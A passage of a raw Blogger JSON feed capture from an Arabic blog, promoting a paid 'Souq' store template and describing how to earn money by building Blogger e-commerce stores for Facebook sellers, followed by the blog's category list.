هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5494399592016147709"},"published":{"$t":"2022-01-26T04:20:00.003-08:00"},"updated":{"$t":"2022-05-04T08:13:07.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,قالب متجر الكتروني بلوجر,متجر الكتروني,انشاء متجر الكتروني مجاني,قالب متجر الكتروني على بلوجر,تحميل قالب بلوجر متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,متجر الكتروني مجاني,قالب متجر الكتروني مجاني على بلوجر,كيفية انشاء متجر الكتروني,كيفية انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,قالب بلوجر متجر,انشاء متجر,قالب متجر الكتروني,انشاء متجر الكتروني مجاني عربي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الإنترنت أصبح أحد أفضل الطرق لكسب المال و التي أصبح الكثير يعتمد عليها كوسيلة أساسية لكسب المال من الانترنت من المنزل، و من أحد أفضل و أسهل الطرق للبدء في العمل على الإنترنت و كسب مبالغ جد محترمة و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/blogads.html\" target=\"_blank\"\u003Eالربح من بلوجر\u003C\/a\u003E سواء مدونة أو \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني على بلوجر\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق الربح بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الربح من بلوجر عديدة و من بينها \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Profit-from-writing-articles.html\" target=\"_blank\"\u003Eالربح من كتابة المقالات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/01\/Profit-methods-from-Adsense.html\" target=\"_blank\"\u003Eالربح من أدسنس\u003C\/a\u003E و الربح من الأفيلييت ( \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E ) و الكثير من الطرق الأخرى، و لكن كل هذه الطرق تحتاج لعمل و صبر، و لكن الآن سنتعرف على طريقة تستطيع أن تكسب منها مبالغ يومية من بلوجر فقط و هي عن طريق\u0026nbsp;انشاء متجر الكتروني مجاني مدى الحياة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s1920\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=w640-h360\" title=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه تجبرة شخصية إعتمدت عليها في الربح من بلوجر بدون أدسنس و بدون كتابة مقالات بل بمجرد إنشاء مدونة و تركيب قالب و التعديل على الإعدادات فقط و الربح منها مبالغ محترمة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالربح من إنشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و نجد أصحابها لديهم صفحات فيسبوك فقط لبيع منتجاتهم و لا يوجد لديهم متجر إلكتروني يبيعون فيهم السلع، فكل شخص لا يوجد لديه متجر إلكتروني ستربح أنت معه أكثر من 20 دولار بمجرد ان تقوم بعمل له \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر إلكتروني على بلوجر\u003C\/a\u003E فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تقلق، ستظن أن الأمر صعب للغاية، لكن بصراحة هو أسهل بكثير مما تتوقع، فطريقة\u0026nbsp;انشاء متجر الكتروني لا يتطلب سوى 10 دقائق من وقتك فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية انشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eطريقة\u0026nbsp;انشاء متجر الكتروني على بلوجر\u003C\/a\u003E هي بسيطة للغاية فكل ما يجب عليك هو \u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Create-a-professional-blogger-blog-and-profit-from-it.html\" target=\"_blank\"\u003Eإنشاء مدونة بلوجر\u003C\/a\u003E بشكل عادي و تركيب قالب بلوجر لبيع المنتجات فقط، و ضروري تكون تعرف كيفية إنشاء مدونة بلوجر و كيفية تركيب القالب و هي بسيطة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف تربح من إنشاء متجر إلكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما سبق و قلنا أن كل شخص يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الأإلكترونية\u003C\/a\u003E و لا يوجد لديه موقع او متجر لبيع المنتجات فيجب أن تتواصل معه عبر صفحته في الفيسبوك و تخبره بأنك ستعمل له متجر إلكتروني يسهل للمشترين طلب المنتج او السلعة من موقعك مباشرة و ملأ إستمارة الطلب التي فيها الإسم و اللقب و السكن الذي يتم إرسال في السلعة و العديد من المعلومات التي يتطلبها العميل، و بمجرد ملأ الإستمارة و طلب المنتج يصل الطلب لصاحب المتجر كاملا و يستطيع من خلاله إرسال السلعة له مباشرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه الطريقة يستعملها العديد من الأشخاص المبتدئين في العمل على الإنترنت و الذين اصبحو يحققون أكثر من 20 دولار يوميا لكل عميل فقط، فتخيل أنك تتعامل مع أكثر من عميل في اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك مشاركة عملك في مواقع الخدمات المصغرة مثل \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/khamsat.html\" target=\"_blank\"\u003Eموقع خمسات\u003C\/a\u003E أو يمكنك \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Create-a-website-on-the-Blogger-platform-to-sell-services-and-products.html\" rel=\"nofollow\" target=\"_blank\"\u003Eعمل موقع إلكتروني لبيع خدماتك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على\u0026nbsp;قالب بلوجر لبيع المنتجات\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eالقوالب المجانية لبيع المنتجات\u003C\/a\u003E و التي يمكنك الإعتناء بها ليكون لديك عمل مجاني 100% و ربح صافي 100%، و لكن إذا أردت عمل متجر إلكتروني إحترافي جدا فيتوجب عليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eشراء قالب سوق لبيع المنتجات\u003C\/a\u003E و الذي يعتبر من أفضل القوالب لبيع المنتجات.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الحالة يجب ان تطلب من العميل أن يضيف لك مبلغ إضافي لشراء القالب، و إذا لا يريد فيمكنك أن تستعمل القالب المجاني فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق بلوجر\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق بلوجر\u003C\/a\u003E يتميز في الكثير من المميزات عن القوالب المجانية الأخرى أو المدفوعة و التي يدعم طرق دفع متعددة و من بينها :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق البايبال\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عند الإستلام ( هذا ما يبحث عنه أصحاب \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E )\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق الشيك\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق التحويل البنكي المباشر\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما يتوفر على جميع العملات المختلفة التي تظهر في المنتجات مثل الدولار و الاورو و الجنية المصري و الدينار الجزائري و الريال السعودي و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eتعرف على أكثر التفاصيل حول قالب سوق للبلوجر\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق بلوجر لبيع المنتجات\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5494399592016147709\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5494399592016147709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/01\/Profit-from-creating-an-online-store-to-sell-products-on-Blogger.html","title":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery32107298470989237453_1768429009631&_=1768429009632
body_size: 25864
content:
// API callback
jQuery32107298470989237453_1768429009631({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2026-01-12T18:27:05.037-08:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"فيزا كارد"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماستر كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد 